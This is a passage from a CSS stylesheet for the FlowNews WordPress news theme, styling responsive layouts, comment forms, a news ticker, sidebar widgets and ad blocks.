		text-align:center;
	}
	
}
@media screen and (max-width: 700px) {
	.flownews-container > .col-xs-9,
	.flownews-container > .col-xs-3 {
		position:relative !important;
	}
	.flownews-posts-content-wrap .item-header {
		height:200px;
		overflow:hidden;
	}
	.flownews-posts-content-wrap .article-title a	{
		font-size:13px;
	}
	.flownews-posts-content-wrap .article-info-bottom {
		font-size:10px;
	}
	.flownews-posts-content-wrap .article-info-bottom .article-comments,
    .flownews-posts-content-wrap .article-info-bottom div:nth-child(4) {
		display:none;
	}
	.flownews-container.flownews-sidebar-right .col-xs-9 {
		margin-right: 0;
	}
	.flownews-container .col-xs-9 {
		max-width: 100%;
		width: 100%;
	}
	.flownews-posts-content-wrap {
		height: auto;
	}
	.flownews-wrap-container .article-info-top h2 {
		font-size: 26px;
		line-height: 30px;
		margin-bottom:0;
	}
	.navigation-post .prev-post {
		width: 100%;
		margin-bottom:10px;
	}
	.navigation-post .next-post {
		width: 100%;
	}
	.navigation-post {
		height: auto;
	}
	.flownews-container {
		padding: 25px;
	}
	.navigation-post .prev , .navigation-post .next{
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 75%;
	}
	.author-post-container .author-info {
		padding: 0;
	}
	.related-item-container .owl-item {
		margin-bottom: 25px;
	}
	.comments .comment-form .form-submit {
		margin-bottom: 50px;
		width: 100%;
	}
	.comments .comment-form-comment {
		padding: 0;
	}
	.flownews-sidebar.col-xs-3 {
		width: 100%;
	}
	#commentform.comment-form .form-submit {
		width: 100%;
		margin-left:-1px;
	}
	#commentform .col-xs-4 {
		width: 100%;
	}
	.flownews-sidebar-right .flownews-sidebar {
		margin-top:50px;
	}
	.flownews-sidebar-left .flownews-sidebar {
		margin-bottom:50px;
	}
	/* sidebar page responsive*/
	.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .img-post.ad_one_third,
	.flownews_widget.fnwp_tab .container_post.ad_one_one .img-post.ad_one_third {
		height: auto;
		width:100%;
	}
	.flownews_widget.fnwp_mega_posts .box_post .container_post.ad_one_one .box-info.ad_two_third {
		width: 100%;
		padding-left:0;
	}
	.flownews_widget.fnwp_mega_posts .container_post.ad_one_one .box-info.ad_two_third {
		box-sizing: border-box;
		margin-top: 15px;
		width: 100%;
	}
	.flownews_widget.fnwp_mega_posts .box_post .container_post.ad_one_one  {
		padding: 0 0 15px;
	}
	.flownews_widget.fnwp_mega_posts .mega-posts .box_post {
		padding: 0;
	}
	.flownews_widget.fnwp_social.fnwp-widget.flownews_widget .box_social.flownews-widget-social-style1 {
		margin-left: -3px;
		padding: 0;
	}
	.flownews_widget.fnwp_social .box_social .box-icon-social.ad_one_third {
		width: calc(33.3333% - 6px) !important;
		height: 90px;
	}
	.flownews_widget.fnwp_social .box_social .box-icon-social.ad_one_third:nth-child(5),
	.flownews_widget.fnwp_social .box_social .box-icon-social.ad_one_third:nth-child(6) {
		margin-bottom:6px;
	}
	.container_advertisement {
		text-align: center;
	}
	.flownews_widget.fnwp_tab .box_post .container_post.ad_one_one .box-info.ad_two_third {
		width: 100%;
		padding-left:0;
	}
	.flownews_widget.fnwp_tab .container_post.ad_one_one .box-info.ad_two_third {
		box-sizing: border-box;
		margin-top: 15px;
		width: 100%;
	}
	.flownews_widget.fnwp_tab .box_post .container_post.ad_one_one  {
		padding: 0 0 15px;
	}
	.widget.fnwp-widget.flownews_widget.fnwp_tab .box_post {
		padding: 0;
	}
	.flownews-footer-top .flownews-wrap-container .footer-widget.col-xs-4 {
		border-bottom: 1px solid #454545;
		margin-bottom: 50px;
		margin-left: 0;
		margin-right: 0;
		max-width: 100%;
		padding-bottom: 25px;
		width: 100%;
	}
	.flownews-header-wrap-container .flownews-footer-bottom .flownews-wrap-container .col-xs-4 {
		border-bottom: 1px solid #282828;
		border-left: 0 none;
		border-right: 0 none;
		line-height: 22px;
		padding: 6px 25px;
		text-align: center;
		width: 100%;
	}
	.flownews-footer-wrap .flownews-footer-top .flownews-wrap-container.element-no-padding {
		padding: 25px;
	}
	
	/*responsive no vc*/
	.flownews-container .flownews-element-posts.flownews-posts-layout2 .item-posts.first-element-posts.col-xs-6 {
		width: calc(100% - 25px);
	}
	.flownews-container .flownews-element-posts.flownews-posts-layout2.flownews-blog-2-col .item-posts.first-element-posts:nth-child(2) {
		border-top: 1px solid #f4f4f4;
		margin-top: 25px;
		padding-top: 25px;
	}
	
}


/*------------------------------------------------------------------
[5. Template Comments page/post]
*/
#commentform input {
	width:100%;
}
.comment-form {
    margin-left: -2.5px;
    width: calc(100% + 5px);
}
#commentform .col-xs-4 {
    padding: 0 2.5px 5px!important;
}
.comment-form-comment {
    padding: 0 2.5px;
}
.comment-form-email.col-xs-4 input, 
.comment-form-url.col-xs-4 input, 
.comment-form-author.col-xs-4 input {
    background: #f4f4f4 none repeat scroll 0 0;
    border: medium none;
    height: 40px;
    padding: 12px;
}
.comment-form-comment textarea {
	width:100%;
    background: #f4f4f4;
    border: none;
    height: 175px;
    padding: 12px;
}
.comment-form .form-submit {
    margin-top: 25px;
    width: 25%;
	margin-left: 2.5px;
}
.comment-form .submit {
    background: #e7685d none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-weight: bold;
    height: 40px;
    text-transform: uppercase;
}
.comment-form .submit:hover {
    background: #c9564c;
}
.comment-form-title,
.comment-reply-title {
    border-bottom: 1px solid #f4f4f4;
    border-right: 1px solid #e7685d;
    border-top: 1px solid #f4f4f4;
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;	
}
/*
.comment-form-title {
	height:38px;
}*/
.comment-form-title {
	margin-top:50px;
}
.comment-form-title h3,
.comment-reply-title .title-leave-a-comment {
    background: #e7685d;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
}
.comments-list {
	padding: 25px;
	margin-top:25px;
	border:1px solid #f4f4f4;
}
.comments-list:first-child {
	border:0;
	padding:25px 0;
}
.comments-list ul.children {
	padding-left: 90px!important;
	margin:inherit!important;
}
.comments-list ul.children ul.children {
	border:0;
}
.children .comments-list:before {
  content: "";
  position: absolute;
  border-top: 1px solid #e7685d;
  top: 55px;
  width: 70px;
  left: 0;
  margin-right:20px;
}
.comments-list ul.children {
	position:relative;
}
.comment-image-author {
	width:70px;
	float:left;
}
.main-comment img {
	border-radius:10px;
}
.comment-info {
	width: calc(100% - 90px);
    float: left;
    margin-left: 20px;
}
.comment-name {
	display: block;
    float: left;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0.5px;
    margin-bottom: 2px;
    text-align: left;
    text-transform: uppercase;
}
.comment-description p {
    font-size: 14px;
    margin-top: 10px;
}
.comment-description p:nth-last-of-type(1) {
    display: inline;
}
.comment-date {
	color: #e7685d;
	letter-spacing: 0.5px;
	float:right;
	text-align:right;
	font-style:italic;
	font-size:12px;	
}
.comment-description {
	display:block;
	font-size:12px;
	letter-spacing: 2px;
	text-align:justify;
	line-height:1.5;
	margin-bottom:2px;
	font-weight:100;	
}
.comment-description i {
	color: #e7685d;
    font-size: 14px;
    margin-left: 5px;
	transition: color 0.3s ease 0s;
}
.comment-description i:hover {
	color: #c9564c;
	transition: color 0.3s ease 0s;
}
.reply-comment {
	padding-top:50px;
}
.reply-line {
	width:10%;
	float:left;
	padding-right:25px;	
}
.reply-line:after {
	width:100%;
	content:"";
	margin:31px 25px 0 0;
	float:left;
}
.reply-comment .comment-info {
	width:80%;	
}
.comment-edit-link {
    color: #e7685d;
	transition: color 0.3s ease 0s;
}
.comment-edit-link:hover {
    color: #c9564c;
	transition: color 0.3s ease 0s;
}
#commentform .logged-in-as {
    margin-bottom: 15px;
    margin-left: 2.5px;
}
#commentform .logged-in-as a {
	color: #333333;
	letter-spacing:0.5px;
	font-weight: normal;
	transition: color 0.3s ease 0s;
}
#commentform .logged-in-as a:hover {
	color: #e7685d;
	transition: color 0.3s ease 0s;
}
.comments-template .comment-respond {
    margin-top: 50px;
}




/*------------------------------------------------------------------
[5. news-ticker]
*/
.news-ticker-item .news-ticker-item-category,
.news-ticker-item .news-ticker-item-title,
.news-ticker-item .news-ticker-item-date {
	float:left;
	text-align:left;
}
.news-ticker-item .news-ticker-item-title {
	width:70%;
}	
.news-ticker-item .news-ticker-item-category a {
	background: #e7685d none repeat scroll 0 0;
	color: #fff;
	font-size: 10px;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 6px 10px;
	text-transform: uppercase;
	display:block;
	line-height:1;
	margin:5px 5px 0 0;
}
.news-ticker-item .news-ticker-item-title a {
	color: #fff;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.5px;
	line-height:1;
    text-transform: uppercase;
	transition: color 0.3s ease 0s;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	width:95%;
	text-align:left;
	line-height:32px;
	display:block;
}
.news-ticker-item .news-ticker-item-title a:hover {
	color: #e7685d;
	transition: color 0.3s ease 0s;
}
.news-ticker-item .news-ticker-item-date {
	color: #fff;
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-left: 20px;
    text-transform: uppercase;
}
.flownews-top-news-ticker.owl-carousel .owl-stage-outer {
    float: left;
    width: 92%;
}
.col-sm-4 .flownews-top-news-ticker.owl-carousel .owl-stage-outer {
	width: 90%;
}
.flownews-top-news-ticker.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #ffffff;
	background:none;
    padding: 0 5px;
	line-height:1;
    transition: color 0.3s ease 0s;
}
.flownews-header-top .flownews-wrap-container {
	height:32px;
}
.flownews-top-news-ticker.owl-theme .owl-controls {
    margin-top: 0px;
	text-align: right;
}
.flownews-header-top .col-sm-1, 
.flownews-header-top .col-sm-2, 
.flownews-header-top .col-sm-3, 
.flownews-header-top .col-sm-4, 
.flownews-header-top .col-sm-5, 
.flownews-header-top .col-sm-6, 
.flownews-header-top .col-sm-7, 
.flownews-header-top .col-sm-8, 
.flownews-header-top .col-sm-9, 
.flownews-header-top .col-sm-10, 
.flownews-header-top .col-sm-11, 
.flownews-header-top .col-sm-12 {
	line-height:32px;
	border-right:1px solid #333333;
	text-align:center;
}
.flownews-header-top .flownews-ticker.col-sm-6 {
	border-left:1px solid #333333;
}

/*[Data/Login-out]*/

.flownews-date {
    color: #fff;
    font-size: 12px;
    letter-spacing: 1.2px;
    line-height: 19px;
}


/*[Social]*/

.flownews-social .flownews-header-top-social a {
    color: #fff;
    font-size: 12px;
    line-height: 32px;
	padding:0 10px;
	transition: color 0.3s ease 0s;
}
.flownews-social .flownews-header-top-social a:hover {
	color:#e7685d;
	transition: color 0.3s ease 0s;
}
.flownews-social .flownews-header-top-social a:first-child {
	padding-left:0;
}
.flownews-social .flownews-header-top-social a:last-child {
	padding-right:0;
}

/*------------------------------------------------------------------
[7. Widget / .widget]
*/
.fnwp-widget .ad_one_one{ width:100%; }
.fnwp-widget .ad_one_half{ width:50%; }
.fnwp-widget .ad_one_third{ width:33.33%; }
.fnwp-widget .ad_two_third{ width:66.66%; }
.fnwp-widget .ad_one_fourth{ width:25%; }
.fnwp-widget .ad_three_fourth{ width:75%; }
.fnwp-widget .ad_one_fifth{ width:20%; }
.fnwp-widget .ad_two_fifth{ width:40%; }
.fnwp-widget .ad_three_fifth{ width:60%; }
.fnwp-widget .ad_four_fifth{ width:80%; }
.fnwp-widget .ad_one_sixth{ width:16.66%; }
.fnwp-widget .ad_five_sixth{ width:83.33%; }
.fnwp-widget .ad_one_half, 
.fnwp-widget .ad_one_third,
.fnwp-widget .ad_two_third,
.fnwp-widget .ad_three_fourth,
.fnwp-widget .ad_one_fourth,
.fnwp-widget .ad_one_fifth,
.fnwp-widget .ad_two_fifth,
.fnwp-widget .ad_three_fifth,
.fnwp-widget .ad_four_fifth,
.fnwp-widget .ad_one_sixth,
.fnwp-widget .ad_five_sixth{ 
	position:relative;
	float:left; 
}
.fnwp-widget .ad_last{ 
	margin-right:0 !important; 
	clear:right; 
} 
.adclear {
	clear:both;
}

/* COLUMNS SHORTCODES */
.admp_one_half{ width:48%; }
.admp_one_third{ width:30.66%; }
.admp_two_third{ width:65.33%; }
.admp_one_fourth{ width:22%; }
.admp_three_fourth{ width:74%; }
.admp_one_fifth{ width:16.8%; }
.admp_two_fifth{ width:37.6%; }
.admp_three_fifth{ width:58.4%; }
.admp_four_fifth{ width:67.2%; }
.admp_one_sixth{ width:13.33%; }
.admp_five_sixth{ width:82.67%; }
.admp_one_half, 
.admp_one_third,
.admp_two_third,
.admp_three_fourth,
.admp_one_fourth,
.admp_one_fifth,
.admp_two_fifth,
.admp_three_fifth,
.admp_four_fifth,
.admp_one_sixth,
.admp_five_sixth{ 
	position:relative; 
	margin-right:3.7%; 
	float:left; 
}
.admp_last{ 
	margin-right:0 !important; 
	clear:right; 
} 

/* MEDIA QUERY RESPONSIVE */
@media screen and (max-width: 767px) {
	.fnwp-widget .ad_one_half, 
	.fnwp-widget .ad_one_third,
	.fnwp-widget .ad_two_third,
	.fnwp-widget .ad_three_fourth,
	.fnwp-widget .ad_one_fourth,
	.fnwp-widget .ad_one_fifth,
	.fnwp-widget .ad_two_fifth,
	.fnwp-widget .ad_three_fifth,
	.fnwp-widget .ad_four_fifth,
	.fnwp-widget .ad_one_sixth,
	.fnwp-widget .ad_five_sixth {
		max-width: 100%!important;
		float:none!important;
		width:100%!important;
	}
	
}
/* TABLET PORTRAIT */
@media (min-device-width: 768px) and (max-device-width: 800px) and (orientation: portrait) { 
	.fnwp-widget .ad_one_half, 
	.fnwp-widget .ad_one_third,
	.fnwp-widget .ad_two_third,
	.fnwp-widget .ad_three_fourth,
	.fnwp-widget .ad_one_fourth,
	.fnwp-widget .ad_one_fifth,
	.fnwp-widget .ad_two_fifth,
	.fnwp-widget .ad_three_fifth,
	.fnwp-widget .ad_four_fifth,
	.fnwp-widget .ad_one_sixth,
	.fnwp-widget .ad_five_sixth {
		margin-right:1%;
	}
}

/*------------------------------------------------------------------
[7.1. About Me / .about-me]
*/

.about-me .ab-image {
	position:relative;
}
.about-me .ab-image img {
}
.about-me .ab-title {
	padding:8px 24px;
	position:absolute;
	top:25px;
	left: 50%;
	transform: translate(-50%, 0);
	text-transform:uppercase;
	border-radius:5px;
	box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.4);
	font-size:12px;
	line-height:1;
}
.about-me .ad-text {
	padding:25px 0 0;
	border-radius:0 0 10px 10px;
	text-align:center;
}
.about-me .ad-text p {
    font-size: 14px;
    padding-bottom: 10px;
}
.about-me .ad-text .signing {
	font-size:36px;
}


/*------------------------------------------------------------------
[7.2. Latest Posts / .latest-posts]
*/

.latest-posts .posts-container {
	text-transform:uppercase;
	padding:25px;
	margin-top:4px;
	border-radius:0 0 10px 10px;
}
.latest-posts .posts-container .item {
	margin-top:25px;	
}
.latest-posts .posts-container .item:first-child {
	margin-top:0;
}
.latest-posts .post-image {
	margin-right:25px;
	float:left;	
	width:30%;
}
.latest-posts .info-post {
	float:left;
	width:calc(70% - 25px);	
}
.info-post h5 {
	margin:0 0 10px 0;
}
.latest-posts .info-post h5 a {
	font-size:14px;
	letter-spacing:1.5px;
	line-height:1.5;
}
.latest-posts .info-post .date {
	font-size:12px;
	letter-spacing:1.5px;
}


/*------------------------------------------------------------------
[7.3. Follow Us / .follow-container]
*/

.follow-container {
	text-transform:uppercase;
	padding:25px;
	margin-top:4px;
	border-radius:0 0 10px 10px;
	text-align:center;	
}
.follow-container a {
    border-radius: 50%;
    display: inline-block;
    font-size: 12px;
    height: 42px;
    line-height: 44px;
    margin: 5px;
    width: 42px;
	transition: all 0.3s ease 0s;
}
.follow-container a:hover {
	transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[7.4. Tags / .tags-container]
*/
.tags-container a,
.tagcloud a {
	color: #333333;
	margin-right:10px;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
}
.tags-container a:hover,
.tagcloud a:hover {
	color:#e7685d;
	transition: all 0.4s ease 0s;
}


/*------------------------------------------------------------------
[7.5. Advertising / .advertising-container]
*/

.advertising-container {
	text-transform:uppercase;
	padding:25px;
	border-radius:10px;
	text-align:center;	
}
.advertising-container.advertising-title {
	border-radius:0 0 10px 10px;
	margin-top:4px;	
}

/*------------------------------------------------------------------
[7.6. Newsletter / .newsletter-container]
*/

.newsletter-container {
	padding:25px;
	margin-top:4px;
	border-radius:0 0 10px 10px;
	text-align:center;	
}
.newsletter h4 {
	font-size:14px;
	letter-spacing:2px;
}
.newsletter p {
	font-size:12px;
	letter-spacing:1.5px;
}
.newsletter form {
	margin-top:25px;
}
.newsletter form input {
	display:block;
	width:100%;
	border:0;
	border-radius:5px;
	font-style:italic;
	font-size:12px;
	padding:12px;
	margin-bottom:10px;
	text-align:center;
	letter-spacing:1.5px;
}
.newsletter form button {
	border-radius:5px;
	display:block;
	width:100%;
	border:0;
	text-transform:uppercase;
	padding:12px;
	letter-spacing:1.5px;
	font-weight:600;	
}

/*------------------------------------------------------------------
[7.7. Instagram / .widget_flownews_instagram]
*/

@media screen and (min-width: 1100px) {
	.flownews-sidebar .widget-gallery .instagram-image,
	.wpb_wrapper .widget-gallery .instagram-image {
		height:auto;	
	}
	.flownews-sidebar .instagram-image a img,
	.wpb_wrapper .instagram-image a img {
		width:50%;
		height:150px;
	}
	.flownews-sidebar .instagram-image-loaded-1 a img,
	.wpb_wrapper .instagram-image-loaded-1 a img {
		width:100%;
	}
}

.widget_flownews_instagram_inline img {
	float:left;
	margin:0;
	padding:0;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_1 a img {
	width:100%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_2 a img {
	width:50%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_3 a img {
	width:33.33333333333333;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_4 a img {
	width:25%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_5 a img {
	width:20%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_6 a img {
	width:16.66666666666667%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_7 a img {
	width:14.28571428571429%;
}
.widget_flownews_instagram_inline .instagram_inline_image_loaded_8 a img {
	width:12.5%;
}









/*------------------------------------------------------------------
[7.8. Default Widget]
*/

.widget ul {
	margin:0;
	padding:0;
}
.widget li {
	list-style:none;
	padding:10px 25px;
	display:block;
	margin-bottom:1px;
}
.flownews-sidebar .widget.widget_archive li, 
.flownews-sidebar .widget.widget_categories li,
.flownews-sidebar .widget.widget_nav_menu li,
.wpb_wrapper .widget.widget_nav_menu li,
.flownews-sidebar .widget.widget_meta li,
.wpb_wrapper .widget.widget_meta li,
.flownews-sidebar .widget.widget_pages li,
.wpb_wrapper .widget.widget_pages li,
.flownews-sidebar .widget.widget_recent_comments li,
.wpb_wrapper .widget.widget_recent_comments li,
.flownews-sidebar .widget.widget_recent_entries li,
.wpb_wrapper .widget.widget_recent_entries li,
.flownews-sidebar .widget.widget_rss li,
.wpb_wrapper .widget.widget_rss li {
	border-bottom: 1px solid #f4f4f4;
    box-sizing: border-box;
    color: #333;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 15px 0;
    transition: background 0.3s ease 0s;
    width: 100%;
}
.flownews-sidebar .widget.widget_archive li:first-child, 
.flownews-sidebar .widget.widget_categories li:first-child,
.flownews-sidebar .widget.widget_nav_menu li:first-child,
.wpb_wrapper .widget.widget_nav_menu li:first-child,
.flownews-sidebar .widget.widget_meta li:first-child,
.wpb_wrapper .widget.widget_meta li:first-child,
.flownews-sidebar .widget.widget_pages li:first-child,
.wpb_wrapper .widget.widget_pages li:first-child,
.flownews-sidebar .widget.widget_recent_comments li:first-child,
.wpb_wrapper .widget.widget_recent_comments li:first-child,
.flownews-sidebar .widget.widget_recent_entries li:first-child,
.wpb_wrapper .widget.widget_recent_entries li:first-child,
.flownews-sidebar .widget.widget_rss li:first-child,
.wpb_wrapper .widget.widget_rss li:first-child {
	padding-top:0;
}
.flownews-sidebar .widget.widget_archive li:last-child, 
.flownews-sidebar .widget.widget_categories li:last-child,
.flownews-sidebar .widget.widget_nav_menu li:last-child,
.wpb_wrapper .widget.widget_nav_menu li:last-child,
.flownews-sidebar .widget.widget_meta li:last-child,
.wpb_wrapper .widget.widget_meta li:last-child,
.flownews-sidebar .widget.widget_pages li:last-child,
.wpb_wrapper .widget.widget_pages li:last-child,
.flownews-sidebar .widget.widget_recent_comments li:last-child,
.wpb_wrapper .widget.widget_recent_comments li:last-child,
.flownews-sidebar .widget.widget_recent_entries li:last-child,
.wpb_wrapper .widget.widget_recent_entries li:last-child,
.flownews-sidebar .widget.widget_rss li:last-child,
.wpb_wrapper .widget.widget_rss li:last-child {
	border-bottom:0;
	padding-bottom:0;
}
.flownews-sidebar .widget.widget_archive li a:hover, 
.flownews-sidebar .widget.widget_categories li a:hover,
.flownews-sidebar .widget.widget_nav_menu li a:hover,
.wpb_wrapper .widget.widget_nav_menu li a:hover,
.flownews-sidebar .widget.widget_meta li a:hover,
.wpb_wrapper .widget.widget_meta li a:hover,
.flownews-sidebar .widget.widget_pages li a:hover,
.wpb_wrapper .widget.widget_pages li a:hover,
.flownews-sidebar .widget.widget_recent_comments li a:hover,
.wpb_wrapper .widget.widget_recent_comments li a:hover,
.flownews-sidebar .widget.widget_recent_entries li a:hover,
.wpb_wrapper .widget.widget_recent_entries li a:hover,
.flownews-sidebar .widget.widget_rss li a:hover,
.wpb_wrapper .widget.widget_rss li a:hover {
	color:#e7685d;
	transition: background 0.3s ease 0s;
}
.flownews-sidebar .widget.widget_archive li a, 
.flownews-sidebar .widget.widget_categories li a,
.flownews-sidebar .widget.widget_nav_menu li a,
.wpb_wrapper .widget.widget_nav_menu li a,
.flownews-sidebar .widget.widget_meta li a,
.wpb_wrapper .widget.widget_meta li a,
.flownews-sidebar .widget.widget_pages li a,
.wpb_wrapper .widget.widget_pages li a,
.flownews-sidebar .widget.widget_recent_comments li a,
.wpb_wrapper .widget.widget_recent_comments li a,
.flownews-sidebar .widget.widget_recent_entries li a,
.wpb_wrapper .widget.widget_recent_entries li a,
.flownews-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	transition: background 0.3s ease 0s;
}
.flownews-sidebar .widget.widget_rss li a,
.wpb_wrapper .widget.widget_rss li a {
	color:#000000;
}
.flownews-sidebar .widget.widget_nav_menu li .sub-menu,
.wpb_wrapper .widget.widget_nav_menu li .sub-menu,
.flownews-sidebar .widget.widget_pages li .children,
.wpb_wrapper .widget.widget_pages li .children {
	margin-top:20px;
	margin-left: 15px;
}
.flownews-sidebar .widget.widget_pages li .children ul.children,
.wpb_wrapper .widget.widget_pages li .children ul.children {
	margin-left: 30px;
}
.flownews-sidebar .widget.widget_recent_entries li .post-date,
.wpb_wrapper .widget.widget_recent_entries li .post-date {
	font-size:11px;
	margin-left:5px;
	color:#b7b7b7;
}
.widget li a,
.widget_rss .rsswidget:hover {
	color:#000;
}
.widget li a:hover,
.widget_rss .rsswidget {
	color:#9c8156;
}
.widget_rss .widget-title .rsswidget {
	color:#ffffff;
}
.widget.widget_recent_comments .comment-author-link {
    color: #b7b7b7;
    font-size: 11px;
}
.widget label {
	background:#FFF;
	display:block;	
}
.flownews-sidebar .widget.widget_search label,
.wpb_wrapper .widget.widget_search label {
	width: 70%;
}
.widget select {
	background: #ffffff;
    border: 1px solid #f4f4f4;
    letter-spacing: 1px;
    max-width: 100%;
    padding: 10px;
    width: 100%;		
}
.widget_search input {
	border-width: 1px;
	border-style: solid;
	border-color: #f4f4f4;
	background: #f4f4f4;
    padding: 5px 7px;
    text-align: left;
	width:100%;
	font-weight:300;		
}
.post-password-form input {
	border: 1px solid #f4f4f4;
    padding: 5px 7px;
    text-align: left;
	width:auto;
	font-weight:300;		
}
.flownews-sidebar .search-form .search-submit,
.wpb_wrapper .search-form .search-submit {
    background: #e7685d;
    color: #fff;
    text-align: center;
    width: 30%;
	font-weight: bold;
	transition: all 0.3s ease 0s;
	font-size:12px;
}
.flownews-sidebar .search-form .search-submit:hover,
.wpb_wrapper .search-form .search-submit:hover {
    background: #c9564c;
	transition: all 0.3s ease 0s;
}
.flownews-sidebar .search-form .screen-reader-text,
.wpb_wrapper .search-form .screen-reader-text {
    display: none;
}
.widget_search input {
	margin-bottom:0;
	height: 35px;	
}
.widget_search input.search-submit:hover {
	background:#9c8156;
	color:#FFF;	
}
.widget_search .search-form {
	font-size:0;
}
.widget_search .search-form input {
	font-size:14px;
}
.widget_search label {
	display:inline-block;
	float:left;
}
.post-password-form input[type="submit"]:hover,
.not-found input[type="submit"]:hover {
	background:#9c8156;
	color:#FFF;		
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1.5px;
    margin: 0 0 25px;
    padding: 10px 0 0;
    text-transform: uppercase;
}
#wp-calendar td {
    padding: 10px 0;
}
#wp-calendar {
	width:100%;
	text-align:center;
}
#wp-calendar th,
#wp-calendar caption {
	text-align:center;
}
#wp-calendar .calendar_wrap tr {
    margin-bottom: 5px;
    padding-bottom: 5px;
}
#wp-calendar #prev a {
	color:#e7685d;
}
#wp-calendar tr #today {
	color:#e7685d;
}
#wp-calendar #prev a:hover {
	color:#000;	
}
label.screen-reader-text {
	display:none;
}
.widget ul .sub-menu {
	display:none;
}
.widget ul > li.menu-item-has-children > a:after {
    font-family: 'flownews-FontAwesome' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 11px;
}
.widget ul > li.menu-item-has-children > a:after {
    color: #333333;	
	content: "\f107";
	margin-left:5px;
}
.widget ul > li:hover > .sub-menu {
	display:block;
}
.textwidget select {
	margin:20px 0;
}

.fnwp-widget h3.widget-title {
	border-bottom:0;
}
.flownews-sidebar .widget,
.wpb_wrapper .widget {
	margin-bottom:50px;
}
.widget_nav_menu li {
    padding:10px 0;
}
.flownews-sidebar .widget.widget_nav_menu li:first-child {
	padding:0;
}
.widget_nav_menu li > ul {
    display: block;
    border: 0;
    border: 0;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 10px;
}
.widget_nav_menu ul.submenu li:first-child .submenu {
    border:0;
	margin-left:5px;
}
.flownews-sidebar .widget.widget_nav_menu li:last-child {
    padding:0;
}
.widget_nav_menu li ul li {
    border-bottom:1px;
}
.widget_nav_menu li > ul li > ul {
    display: block;
    border: 0;
    border: 0;
    margin-left: 5px;
}
.widget_nav_menu li > ul  > ul li {
    display: block;
    border: 0;
    border: 0;
    margin-left: 5px;
}
.widget_nav_menu li > ul  > ul > ul li {
    display: block;
    border: 0;
    border: 0;
    margin-left: 5px;
}
.widget_nav_menu ul.submenu .submenu {
    margin-left: 5px;
    margin-top: 10px;
}
.flownews-sidebar .widget.widget_nav_menu li a {
    padding: 10px 0;
    display: block;
    border-top: 0;
	margin:5px 0;
}
.flownews-sidebar .widget.widget_nav_menu .menu li {
    border-bottom: 0;
	border-top:1px solid;
}
.flownews-sidebar .widget.widget_nav_menu .menu > li {
	border:0;
}
.widget_nav_menu li, .flownews-sidebar .widget.widget_nav_menu li {
	padding:0;
}
.flownews-sidebar .widget.widget_nav_menu .menu > li {
    border-bottom: 1px solid;
    border-top: 0;
}
/*------------------------------------------------------------------
[7.9. General]
*/

.flownews_widget {
	line-height:1;
}
.flownews_widget a {
	text-decoration:none;
	border-bottom:0;
	box-shadow:0 0 0;
}
.fnwp-clear {
	clear:both;
}
.fnwp-widget h4 {
	margin-top:0;
}
.fnwp-widget h4.widget-title,
.fnwp-widget h3.widget-title,
.widget h3 {
    border-bottom: 1px solid #f4f4f4;
    border-right: 1px solid #e7685d;
    border-top: 1px solid #f4f4f4;
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.fnwp-title-widget {
    background: #e7685d;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
}
.fnwp-widget li {
	background:inherit;
 	font-size: inherit;
    font-weight: inherit;
    margin-bottom: inherit;
    padding: 0;
    text-transform: inherit;	
}
@media only screen and (max-width : 500px) {
	.flownews-sidebar .widget img {
		width:100%;
	}
}

/*------------------------------------------------------------------
[7.10. Advertisement / .about-me]
*/

.flownews_widget.fnwp_advertisement h2 {
	font-size:26px;
}
.flownews_widget.fnwp_advertisement .container_advertisement {
	text-align:center;
}
.flownews_widget.fnwp_advertisement .container_advertisement img {
	max-width:100%;
}



/*------------------------------------------------------------------
[7.10. Advertisement: responsive]
*/

@media only screen and (min-width : 801px) and (max-width : 1200px) {
	.flownews_widget.fnwp_advertisement .active {
		width: 100%;
	}
	.flownews_widget.fnwp_advertisement .title-info-post.ad_one_half {
		padding: 25px;
	}
	.flownews_widget.fnwp_advertisement .active {
		border: 1px solid #2b2b2b;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third {
		border: 1px solid #2b2b2b;
		margin: 25px 0 0;
		padding: 15px 0 15px 15px;
		width: 100%;
	}
	.flownews_widget.fnwp_advertisement .mini-post.small-post.ad_one_third.fourth {
		border-bottom: 1px solid #2b2b2b !important;
	}
}

@media only screen and (max-width : 800px) {
